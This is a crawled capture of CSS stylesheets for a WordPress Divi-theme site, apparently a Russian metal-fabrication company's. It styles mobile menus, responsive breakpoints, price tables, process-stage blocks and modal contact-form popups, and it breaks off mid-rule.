    .et_mobile_menu li a.has-ripple:after {
        content: '';
        background: url(../img/arr.svg)no-repeat;
        width: 24px;
        height: 24px;
        display: block;
        width: 8px;
        height: 14px;
        background-position: center;
    }

    .et_mobile_menu li.active a.has-ripple {
        justify-content: flex-start;
        gap: 10px;
        color: #333!important;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%; /* 19.2px */
    }

    .et_mobile_menu li.active a.has-ripple:after {
        order: -1;
        transform: scale(-1);
    }

    .et_mobile_menu li a {
        display: flex;
        color: #333!important;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 19.2px */
        display: flex;
        justify-content: space-between;
        padding-left: 0;
        padding-right: 0;
        align-items: center;
        padding-top: 10px;
        border: 0;
        min-height: 44px;
    }

    .et_mobile_menu li a.has-ripple {
        display: flex;
        color: #333!important;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 19.2px */
        display: flex;
        justify-content: space-between;
        padding-left: 0;
        padding-right: 0;
    }

    .et_mobile_menu li li {
        padding: 0;
    }

    #main-header .et_mobile_menu li ul {
        padding: 0;
    }

    .et_mobile_menu li.active li a.has-ripple {
        justify-content: space-between;
        color: var(--Gray-90, #3F3F3E);
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        padding: 5px 0;
        min-height: auto;
    }

    .et_mobile_menu li.active li a.has-ripple:after {
        transform: scale(1);
        order: 1;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li {
        display: none;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active {
        display: block;
        margin-top: -45px;
        background: #fff;
        z-index: 5;
        position: relative;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.active ul {
        display: block !important;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.active ul li {
        display: block;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active .trigger a {
        justify-content: flex-start;
        color: #333;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 19.2px */
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active .trigger a:after {
        order: -1;
        transform: scale(-1);
    }

    .trigger {
        position: relative;
        z-index: 5;
    }

    .et_mobile_menu li li a {
        color: var(--Gray-90, #3F3F3E);
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 16.8px */
        padding: 5px 0;
        min-height: auto;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active li .trigger a {
        justify-content: space-between;
        font-size: 16px;
        font-size: 14px;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active li .trigger a:after {
        transform: scale(1);
        order: 1;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li {
        display: none;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li.active {
        display: block;
        margin: 0;
        display: block;
        margin-top: -45px;
        background: #fff;
        z-index: 5;
        position: relative;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li.active li {
        display: block !important;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li.active a.has-ripple {
        color: #333;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 19.2px */
        padding: 10px 0;
        justify-content: flex-start;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li.active a.has-ripple:after {
        order: -1;
        transform: scale(-1);
    }

    .et_mobile_menu .ordering .adr {
        order: 1;
        color: #333;
        font-family: "Open Sans";
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 140%;
        /* 19.6px */
    }

    .et_mobile_menu .contacts_block a {
        color: #333;
        font-family: "Open Sans";
        font-size: 20px;
        font-style: normal;
        font-weight: 400;
        line-height: 140%;
        /* 28px */
    }
    .et_mobile_menu .contacts_block a:first-child{
        order:1;
    }

    .et_pb_gallery .et_pb_gallery_items {
        aspect-ratio: 16/10;
    }
    header{
        padding:0;
    }
}

@media screen and (min-width: 991px) {
    .mobile_navs {
        display: none;
    }
}
div#et-main-area{
    margin-top: 55px;
}

@media screen and (min-width:768px) and (max-width:990px){
    div#et-main-area{
        margin-top:30px;
    }
    header{
        padding-top:20px;
        padding-bottom:20px;
    }
}
@media screen and (max-width:540px){
    .breadcrumbs {
    margin-top: 70px !important;
    margin-bottom: -40px!important;
}
}

@media screen and (min-width:541px) and (max-width:768px){
    .breadcrumbs {
    margin-top: 40px !important;
    margin-bottom: -40px!important;
}
}
@media screen and (min-width:769px) and (max-width:1000px){
      .breadcrumbs {
    margin-top: 81px !important;
    margin-bottom: -16px!important;
}  
}
@media screen and (min-width:991px) and (max-width:1000px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    .search_block #s{
        width: 144px;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .logo_container a span{
        font-size:12px;
    }
    div#et-main-area{
        margin-top:30px;
    }
          .breadcrumbs {
    margin-top: 81px !important;
} 
}
@media screen and (min-width:991px) and (max-width:1000px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    .search_block #s{
        width: 144px;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .logo_container a span{
        font-size:12px;
    }
    div#et-main-area{
        margin-top:30px;
    }
}
@media screen and (min-width:1001px) and (max-width:1200px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    #main-header .logo_container a{
        gap:10px;
    }
    #main-header .logo_container a img{
        width:60px;
    }
    .search_block #s{
    width: auto;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .search_block .cont:first-child{
        order:1;
    }
    #main-header .logo_container a span{
        font-size:12px;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 100%;
    }
    div#et-main-area{
        margin-top: 23px;
    }
    #main-header .search_block{
        gap:30px;
    }
    .et_fullwidth_nav #main-header .container{
        column-gap: 40px;
    }
    #main-header .search_block form{
        margin-right: 30px;
    }
          .breadcrumbs {
    margin-top: 25px !important;
    margin-bottom: -25px!important;
} 
}
@media screen and (min-width:1201px) and (max-width:1400px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    .search_block #s{
    width: auto;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .search_block .cont:first-child{
        order:1;
    }
    #main-header .logo_container a span{
        font-size:12px;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 100%;
    }
    div#et-main-area{
        margin-top:30px;
    }
    #main-header .search_block{
        gap:30px;
    }
    .et_fullwidth_nav #main-header .container{
        column-gap: 40px;
    }
    #main-header .search_block form{
        margin-right:60px;
    }
              .breadcrumbs {
    margin-top: 56px !important;
    margin-bottom: -30px!important;
} 
}
@media screen and (min-width:1401px) and (max-width:1699px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    .search_block #s{
    width: 300px;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .search_block .cont:first-child{
        order:1;
    }
    #main-header .logo_container a span{
        font-size:12px;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 100%;
    }
    div#et-main-area{
        margin-top: 52px;
    }
    #main-header .search_block{
        gap:30px;
    }
    .et_fullwidth_nav #main-header .container{
        column-gap: 40px;
        height: auto;
    }
    #main-header .search_block form{
        margin-right:60px;
    }
}


#main-header {
    top: 0 !important;
}

#main-header .search_block .cont:hover{
    color:#FFB400;
}

.mailer_top span, .phoner_top span{
    display: none!important;
}


.mailer_top:before{
    content:'';
    display: block;
    background: url(../img/mailer.svg)no-repeat;
    width: 22px;
    height: 17px;
}
.phoner_top:before{
    content:'';
    display: block;
    background: url(../img/phoner.svg)no-repeat;
    width: 18px;
    height: 19px;
}
.et_mobile_menu{border:none}.sub-menu .menu-item{margin-block:10px}@media screen and (max-width:990px){.et_mobile_menu{left:-15px}.opened .mobile_menu_bar:before{top:-8px}.et_fullwidth_nav #main-header .container{padding-inline:15px}.mobile_menu_bar,.mobile_menu_bar::after,.mobile_menu_bar::before{width:20px;height:2px;background:#666}.mobile_navs{gap:20px}}.phoner_top::before{width:20px}

--- FILE ---
content_type: text/css
request_url: https://novzmk.ru/wp-content/themes/divi/css/newstyle.css?ver=1768700280
body_size: 13058
content:
h1{text-transform:uppercase;}



/*.et_pb_row_8.et_pb_row:hover, .et_pb_row_9.et_pb_row:hover{
    filter: unset;
}*/
.footer_link{color: #333;
font-weight: 500;
font-size: 16px;
line-height: 1.2em;
padding-bottom: 10px;
font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;
text-decoration: underline;}

.footer_link_white{color:#FFF;
text-decoration: underline;}

.et_pb_contact_form .et_pb_contact_field.et_pb_contact_field_12_tb_footer.et_pb_contact_field_last{color:#FFF;}

/*#main-header .logo_container{width: 10%!important;}*/

.search_block{float: right;
margin: 27px 0 0 25%;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;}

/*img#logo{position: fixed;padding: 15px;}
@media screen and (max-width: 768px){img#logo{position: static;padding: 0}}*/
@media screen and (min-width: 1788px){.search_block{margin: 27px 0 0 30%;}}
@media screen and (min-width: 1911px){.search_block{margin: 27px 0 0 40%;}}
@media screen and (min-width: 2220px){.search_block{margin: 27px 0 0 50%;}}
@media screen and (min-width: 2654px){.search_block{margin: 27px 0 0 60%;}}

.et-fixed-header .search_block{margin-top:15px;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;}

.search_block #s{border-radius: 0;
width: 150px;
padding: 5px;}

.search_block #searchsubmit{background-color: #ffb400;
border:1px solid #d99f13;
border-left: none;
margin-left: -4px;
padding:5px 20px;}

.child_block{text-align:center;
float: left;
margin-bottom:20px;
padding-right: 15px;
padding-left: 15px;}

.child_img{line-height: 0;}

.child_img img{width: auto;}

.child_name{font-weight: 700;
font-size: 16px;
display: table;
width: 100%;
height: 70px;    
border: 1px solid #ffb400;
border-top: 0;}

.child_name a{color: #333;
display: table-cell;
vertical-align: middle;}

.child_two,
.child_three,
.child_four{margin-right: -15px;
margin-left: -15px;}

.child_two:after,
.child_three:after,
.child_four:after{content:'';
display:block;
clear:both;}

.child_three .child_block{width: 33.33333333%;}

.child_two .child_block{width: 50%;}

.child_four .child_block{width: 25%;}

.icon_block.child_five{width: calc((100% / 5) - 20px);}

.icon_block.child_five .icon_img img {width: 80px;}

.icon_block.child_five .icon_name{height: 60px;
text-align: left;}

.icon_text{text-align:left;}


.footnote{color:#c83e3e;
margin:15px 0;}

.table-responsive{min-height: 0.01%;}

.table_price{border:1px solid #eee;
border-collapse: collapse;
width: 100%;
text-align:center!important;
margin:20px 0!important;}

.table_price th{border: 1px solid #eee;
padding: 7px!important;}

.table_price td{border: 1px solid #eee;
padding: 7px;}

.two_left tr td:nth-child(2){text-align:left!important;}

.one_left tr td:nth-child(1){text-align:left!important;}

.table_big th,
.table_big td{padding: 5px 3px!important;
font-size:12px;}


.one_left tr td:nth-child(1)[colspan]{text-align:center!important;}

.icon_block{display:inline-block;
width:calc((100% / 4) - 20px);
margin:20px 15px 20px 0;
vertical-align:top;
text-align:center;}

.icon_block.three_icon{width:calc((100% / 3) - 20px);}

.icon_img img{width: 100px;}

.icon_name{margin:10px 0 0 0;
font-weight:600;}

.footer_title{text-align: center;
color: #FFF;
font-size: 20px;}

.title_center{text-align:center;
margin:15px 0;}

#et-secondary-nav .popup-trigger {
	background-color: #ffb400;
    border: 1px solid #d99f13;
    margin-left: -4px;
    padding: 5px 20px;
	color: #000;
	margin-bottom: 10px;
}

/*.et_section_regular .et_pb_button_1 {
	background-color: #ffb400;
    border: 1px solid #d99f13;
    margin-left: -4px;
    padding: 5px 20px;
    color: #fff!important;
}*/



@media (max-width:1430px){
.search_block{margin-left:18%;}
}/*1430*/

@media (max-width:1350px){
.search_block{margin-left:10%;}
}/*1350*/

@media (max-width:1199px){
.search_block{text-align: right;
float: right;
margin: 10px 0 0 0;
width: 90%;}
}/*1199*/


@media (max-width:980px){
.search_block{float: left;
margin: 25px 0 0 30%;
width: auto;}

#main-header .logo_container {width: 20%/*!important*/;}

.child_three .child_block{width: 50%;}

.icon_block.child_five {width: calc((100% / 3) - 20px);}

.icon_block.child_five .icon_name{height: auto;
text-align: center;}

.child_four .child_block{width:50%;}
}/*980*/

@media (max-width:780px){
.search_block{margin-left:20%;}
.search_block #s{width: 130px;}

.child_name{height:100px;}

.table-responsive {width: 100%;
margin-bottom: 15px;
overflow-y: hidden;}

.table_price{font-size: 12px;
line-height: 18px;}

.table_price th,
.table_price td{padding: 7px 5px!important;}

.icon_block,
.icon_block.three_icon,
.icon_block.child_five{width:calc((100% / 2) - 20px);}


}/*780*/

@media (max-width:600px){
.child_block{float: none;}

.child_two .child_block,
.child_three .child_block,
.child_four .child_block{width: 100%;}

.child_name{display: block;
height: auto;
padding: 20px 0;}

.child_name a{display: inline-block;}


}/*600*/


@media (max-width:540px){
#main-header .logo_container {width: 100%/*!important*/;
position: static;
text-align: center;
margin: 15px 0;}
	
#et-main-area{
	margin-top:117px;
}

.search_block{*float: none;
margin:0;
text-align: center;}

.search_block #searchsubmit{padding: 5px 10px;}
.search_block #s{width: 80px;}

.et_header_style_left #et-top-navigation{padding: 0!important;}

.icon_block,
.icon_block.three_icon,
.icon_block.child_five{width:100%;
display:block;
margin:0 0 20px 0;}

.icon_text {text-align: center;}
#pop_up1 h2 {
    font-size: 20px;
}
#pop_up1  textarea{
height: 36px;
min-height: 58px;
padding: 5px;
}
#pop_up1 .et_pb_divider_0_tb_footer{
display:none;
}
#pop_up1 .et_contact_bottom_container {
    float: none;
    text-align: center;
    margin-top: -1.5%;
    display: -moz-flex;
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
}
#pop_up1 button{
margin: 0 auto;
}
}/*540*/


.et_pb_promo .et_pb_promo_description p.et_pb_module_header {
    font-weight: bold;
}

.form_title {
    font-weight: bold;
    color: black;
    font-size: 26px;
}
.footer_menu_title {
    text-transform: uppercase;
    font-size: 16px;
}

.et_pb_text_6_tb_footer.et_pb_text .callback-footer a {
    background-color: #ffb400;
    border: 1px solid #d99f13;
    padding: 5px 5px;
    color: #000 !important;
    margin-bottom: 10px;
    font-size: 12px;
    letter-spacing: normal;
    font-weight: 700;
}
.adress_footer {
    line-height: 1.2;
    margin-bottom: 10px;
}
p.footer_menu_title {
    margin-bottom: 10px;
}

/*Rules from AddStyleAdmPanel*/
.nav li {
    line-height: 1em !important;
}

div.wh-widget-send-button-wrapper div.wh-widget-send-button-wrapper-list>a.wh-widget-button div.wh-widget-button-icon {
    border: 3px solid !important;
}
.clients-filter{filter: contrast(0%) opacity(60%);transition: 0.3s ease;}
.clients-filter:hover{filter: unset;filter: drop-shadow(0 0 10px #33333380);}

.breadcrumbs {
/*  margin-top: -20px; */
    margin-left: 35px;
    margin-bottom: 5px;
}

.breadcrumbs span[property="name"] {
    display: inline-block;
    padding: 0;
    margin-top: -3px;
    vertical-align: middle;
    max-width: 720px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.breadcrumbs span[property="name"]:hover {
    max-width: none;
}

.et_pb_contact_field_checkbox {
    color: black;
}

.div-heading {
    font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff!important;
    line-height: 1.4em;
    font-size: 18px;
    margin-bottom: 10px;
}

.div-heading-dark {
    font-family: 'Rubik',Helvetica, Arial, Lucida, sans-serif;
    font-weight: undefined;
    font-weight: 700;
    font-size: 30px !important;
    line-height: 1.4em;
    color: #333333;
}
.serv-price-table{width: 100%;}
.serv-price-table tr th,
.serv-price-table tr td {border: 3px solid #eee;padding: 5px!important;font-size:14px;}
.serv-price-table tr th {text-align: center;font-weight: bold;background-color: #ffb400;color: #fff!important;}
.serv-price-table tr td:nth-child(3) {white-space: nowrap;}
@media screen and (max-width: 770px) {.overflow-price-table{overflow-x: scroll;}}

@media (max-width: 550px) {
.container.et_menu_container {
    display:flex;
}
}

/*@media (max-width: 1110px) {
.et_pb_section.et_pb_section_1.et_section_regular {
        padding: 20px;
    }
}*/

@media (max-width:1040px) and (min-width:965px){
    #main-header .logo_container {
        width: 20% !important;
    }
}
.flex-half{
    width:calc(50% - 20px);
    margin: 0 10px;
}
@media screen and (max-width: 800px){.flex-half{width: 100%;margin: 10px 0;}}
.custom-list-style li{list-style-type: none;position: relative;}
.custom-list-style li::before{position: absolute;top: 4px;left: -24px;}
.custom-list-style-1::before {content: url(/wp-content/uploads/listicons/1-circle.svg);}
.custom-list-style-2::before {content: url(/wp-content/uploads/listicons/2-circle.svg);}
.custom-list-style-3::before {content: url(/wp-content/uploads/listicons/3-circle.svg);}
.custom-list-style-4::before {content: url(/wp-content/uploads/listicons/4-circle.svg);}
.custom-list-style-5::before {content: url(/wp-content/uploads/listicons/5-circle.svg);}
.custom-list-style-6::before {content: url(/wp-content/uploads/listicons/6-circle.svg);}
.custom-list-style-7::before {content: url(/wp-content/uploads/listicons/7-circle.svg);}
.custom-list-style-8::before {content: url(/wp-content/uploads/listicons/8-circle.svg);}
.custom-list-style-9::before {content: url(/wp-content/uploads/listicons/9-circle.svg);}
.custom-list-style-check::before {content: url(/wp-content/uploads/listicons/check-lg.svg);top: 3px!important;left: -25px!important;}

li::marker{color: #ffb400;}

.table-overflow{overflow-x: auto;}

/*Tag for Anchor*/
.anchor-tag {display: block;height: 180px;margin-top: -180px;visibility: hidden;}

/*Этапы изготовления общие*/
.stage-header{margin: 20px 0; text-align: center;}
.stage-block{display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 20px;}
.stage-block-element{display: flex;flex-direction: column;justify-content: space-between;width: calc(100% / 4 - 30px);text-align: center;margin: 10px 15px;background: #f1f1f1;padding: 10px 0;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);border-radius: 10px;}
.stage-block-element-img img{max-width: 100px;margin: 10px auto 10px;}
.stage-block-element-desc{font-weight: bold;padding: 5px;}
@media screen and (max-width: 850px){.stage-block-element{width: calc(100% / 2 - 30px);}}
@media screen and (max-width: 450px){.stage-block-element{width: calc(100% - 30px);}.stage-block-element-img img{max-width: 75px;}}

/*Этапы изготовления Металлоконструкции*/
.metkon-stage-header{margin: 20px 0; text-align: center;}
.metkon-stage-block{display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 20px;}
.metkon-stage-block-element{width: calc(100% / 3 - 30px);text-align: center;margin: 10px 15px;background: #f1f1f1;padding: 10px 0;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);border-radius: 10px;}
.metkon-stage-block-element:nth-child(4){width: calc(100% / 2 - 30px);}
.metkon-stage-block-element:last-child{width: calc(100% / 2 - 30px);}
.metkon-stage-block-element-img img{max-width: 100px;margin: 10px auto 25px;}
.metkon-stage-block-element-desc{display: flex;flex-direction: column;justify-content: space-between;}
.metkon-stage-block-element-title{font-weight: bold;color: #333;}
@media screen and (max-width: 1000px){.metkon-stage-block-element{width: calc(100% / 2 - 30px)!important;}.metkon-stage-block:last-child {width: calc(100% - 30px)!important;}}
@media screen and (max-width: 620px){.metkon-stage-block-element{width: 100%!important;}}

/*Еще одни общие этапы*/
.stage1-header{margin: 20px 0; text-align: center;}
.stage1-block{display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 20px;}
.stage1-block-element{display: flex;flex-direction: column;justify-content: space-between;width: calc(100% / 3 - 30px);text-align: center;margin: 10px 15px;background: #f1f1f1;padding: 10px 0;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);border-radius: 10px;}
.stage1-block-element-img img{max-width: 100px;margin: 10px auto 25px;}
.stage1-block-element-desc{font-weight: bold;}
@media screen and (max-width: 650px){.stage1-block-element{width: calc(100% - 30px);}}

/*Наши преимущества*/
.adv-header{margin: 20px 0; text-align: center;}
.adv-block{display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 20px;}
.adv-block-element{display: flex;flex-direction: column;justify-content: space-between;width: calc(100% / 4  - 30px);text-align: center;margin: 10px 15px;background: #f1f1f1;padding: 10px 0;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);border-radius: 10px;}
.adv-block-element-img img{max-width: 100px;margin: 10px auto 25px;background: #ffb400;border-radius: 10px;}
@media screen and (max-width: 850px){.adv-block-element{width: calc(100% / 2 - 30px);}}
@media screen and (max-width: 420px){.adv-block-element{width: calc(100% - 30px);}}
.adv-block-element-svyazka{padding: 10px;}
.adv-block-element-title{font-weight: 700;font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size: 14px;line-height: 20px;}
.adv-block-element-desc{font-weight: 500;font-family: Open Sans,Arial,sans-serif;line-height: 24px;}

/*Псевдодинамическая перелинковка*/
.prod-perelinkovaka-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin-top: 25px;}
.prod-perelinkovaka-element{margin: 0 10px 20px 10px;width: calc(100% / 4 - 33px);text-align: center;border: 1px solid #ffb400;border-radius: 10px;background-color: #ffb400;padding: 5px;}
.prod-perelinkovaka-element-tripl{margin: 0 10px 20px 10px;width: calc(100% / 3 - 33px);text-align: center;border: 1px solid #ffb400;border-radius: 10px;background-color: #ffb400;padding: 5px;}
@media screen and (max-width: 930px){.prod-perelinkovaka-element{width: calc(100% / 3 - 33px);}.prod-perelinkovaka-element-tripl:last-child {width: calc(100% / 2 - 33px);}.prod-perelinkovaka-element-tripl:nth-child(even) {width: calc(100% / 2 - 33px);}}
@media screen and (max-width: 690px){.prod-perelinkovaka-element{width: calc(100% / 2 - 33px);}.prod-perelinkovaka-element-tripl:nth-child(odd) {width: calc(100% / 2 - 33px);}.prod-perelinkovaka-element-tripl:last-child {width: calc(100% - 33px);}.prod-perelinkovaka-element-tripl:nth-child(even) {width: calc(100% / 2 - 33px);}}
@media screen and (max-width: 475px){.prod-perelinkovaka-element{width: calc(100% - 33px);}.prod-perelinkovaka-element-tripl{width: calc(100% - 33px)!important;}}
.prod-perelinkovaka-element a, .prod-perelinkovaka-element-tripl a {color: black!important;text-decoration: none;display: flex;justify-content: center;align-items: center;height: 100%;text-transform: uppercase;}
.prod-perelinkovaka-element a:hover, .prod-perelinkovaka-element-tripl a:hover {opacity: .5;}

/*Перелинковка для статей*/
.overlink{display: flex;justify-content: space-between;flex-wrap: wrap; flex-direction: row;}
.overlink a{width: calc(100% / 6 - 15px); border: 1px solid #ffb400; border-radius: 10px; color: #ffb400;}
.overlink a:hover{background: #ffb400; color: white;}
@media screen and (max-width: 980px){.overlink a{width: calc(100% / 3 - 15px);margin-top: 15px;}}
@media screen and (max-width: 670px){.overlink a{width:calc(100% / 2 - 15px);margin-top: 15px;}}
@media screen and (max-width: 430px){.overlink a{width: 100%;margin-top: 15px;}}

div#et-main-area {margin-top: 70px;}
.non_list-list{list-style-type: none!important;padding-left: 0!important;}

/*Листинг товаров Прожекторные мачты*/
.product-list-block{border: 1px solid black;box-shadow: 3px 3px 3px 3px rgb(34 60 80 / 20%);}
.product-list-block-element{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin: 15px;box-shadow: 3px 3px 3px 3px rgb(34 60 80 / 20%);}
.product-list-block-element-img{width: calc(100% / 5 - 20px);margin: 5px 10px;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);}
.product-list-block-element-text{width: calc(100% / 5 * 4 - 20px);margin: 10px;}
.product-list-block-element-text-title{font-size: 20px;font-weight: bold;height: 20%;}
.product-list-block-element-text-desc{height: 80%;margin: 0 15px 0 0;}
.product-list-block-element-text-desc td, .product-list-block-element-text-desc th{text-align: center;border: 1px solid black;padding: 3px!important;}
@media screen and (max-width: 991px) {.product-list-block-element-text-title {height: auto;}.product-list-block-element-text-desc {height: auto;}}
@media screen and (max-width: 742px) {.product-list-block {font-size: 0.85em;}}
@media screen and (max-width: 630px) {.product-list-block {font-size: 0.71em;}}

/*Цены на услуги*/
.serv-price-table {width: 100%;}
.serv-price-table > tbody > tr > th,
.serv-price-table > tbody > tr > td {border: 3px solid #eee;padding: 5px !important;background: #fff;}
.serv-price-table > tbody > tr > th {text-align: center;font-weight: bold;background-color: #ffb400;color: #fff;}

.modal-popup-2,
.modal-popup-1{
    position: fixed;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    width: fit-content;
    z-index: 100001;
    display: none;
    background-color: #f1f1f1;
    max-width: 510px;
    border-radius: 2px;
}
.modal-popup-2 .close-popup,
.modal-popup-1 .close-popup{
    color: #333;
    background: hsla(0,0%,100%,.13);
    box-shadow: 0 0 3px 1px rgba(0,0,0,.03);
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    box-sizing: content-box;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-decoration: none;
    text-align: center;
    font-family: Courier New,monospace;
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
    opacity: .7;
    transition: all .3s;
    pointer-events: all;
}
.modal-popup-2 .close-popup:hover,
.modal-popup-1 .close-popup:hover{
    color: #000;
    background: #fff;
    box-shadow: 0 0 4px 0 rgba(0,0,0,.13),0 0 3px 1px rgba(0,0,0,.07);
    transform: scale(1.1);
    opacity: 1;
}
.modal-popup-2 .container-modal,
.modal-popup-1 .container-modal{
    padding: 25px 35px;
}
.modal-popup-2 .container-modal .heading-popup,
.modal-popup-1 .container-modal .heading-popup{
    font-weight: bold;
    color: black;
    font-size: 26px;
    margin-bottom: 40px;
}
.modal-popup-2 .container-modal .heading-popup:after,
.modal-popup-1 .container-modal .heading-popup:after{
    content: '';
    width: 50px;
    height: 5px;
    background: #000;
    display: block;
    margin-top: 25px;
}
.modal-popup-2 .container-modal .form-popup,
.modal-popup-1 .container-modal .form-popup {
    margin-top: 10px;
}
.modal-popup-2 .container-modal .form-popup .input-popup,
.modal-popup-1 .container-modal .form-popup .input-popup {
    display: block;
    font-size: 14px;
    line-height: 1.8em;
    background-color: #ffffff;
    width: 100%;
    border-radius: 0;
    color: #999;
    padding: 16px;
    margin-bottom: 3%;
    border: none;
    outline: none;
}
.modal-popup-1 .container-modal .form-popup textarea.input-popup {
    resize: vertical;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input{
    position: absolute;
    z-index: -1;
    opacity: 0;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input+label,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input+label{
    display: block;
    align-items: center;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.8em;
    color: black;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input+label a,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input+label a {
    color: inherit;
    font-weight: 700;
    text-decoration: underline;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input+label:before,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input+label:before {
    content: '';
    display: inline-block;
    width: 1em;
    height: 1em;
    flex-shrink: 0;
    flex-grow: 0;
    border: 1px solid #adb5bd;
    border-radius: 0.25em;
    margin-right: 0.5em;
    margin-bottom: -2px;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input:checked+label:before,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input:checked+label:before {
    content: "\f147";
    font-family: dashicons;
    color: #ffb400;
    line-height: 12px;
}
.modal-popup-2 .container-modal .form-popup .button-block-submit,
.modal-popup-1 .container-modal .form-popup .button-block-submit {
    text-align: right;
    margin-top: 30px;
}
.modal-popup-2 .container-modal .form-popup .button-block-submit button,
.modal-popup-1 .container-modal .form-popup .button-block-submit button {
    transition: color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms;
    color: #666666 !important;
    border-width: 4px !important;
    border-radius: 0px;
    letter-spacing: 4px;
    font-size: 14px;
    font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    padding: 0.3em 1em !important;
    display: inline-block;
    margin: 0 0 0 18px;
    cursor: pointer;
    line-height: 1.7em !important;
    background-color: transparent;
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
    border-color: #666666 !important;
}
.modal-popup-2 .container-modal .form-popup .button-block-submit button:hover,
.modal-popup-1 .container-modal .form-popup .button-block-submit button:hover {
    color: #ffffff !important;
    border-color: #666666 !important;
    background-image: initial !important;
    background-color: #666666 !important;
}
.modal-popup-2 .success-send,
.modal-popup-2 .error-send,
.modal-popup-1 .success-send,
.modal-popup-1 .error-send,
#et_pb_contact_form_0 .success-send,
#et_pb_contact_form_0 .error-send{
    padding: 25px 35px;
    display: none;
}
#et_pb_contact_form_0 .success-send,
#et_pb_contact_form_0 .error-send {
    padding: 25px 0;
}
.modal-popup-2 .success-send .heading-popup,
.modal-popup-2 .error-send .heading-popup,
.modal-popup-1 .success-send .heading-popup,
.modal-popup-1 .error-send .heading-popup,
#et_pb_contact_form_0 .success-send .heading-popup,
#et_pb_contact_form_0 .error-send .heading-popup{
    font-weight: 700;
    color: black;
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 20px;
}
.modal-popup-2 .success-send p,
.modal-popup-2 .error-send p,
.modal-popup-1 .success-send p,
.modal-popup-1 .error-send p,
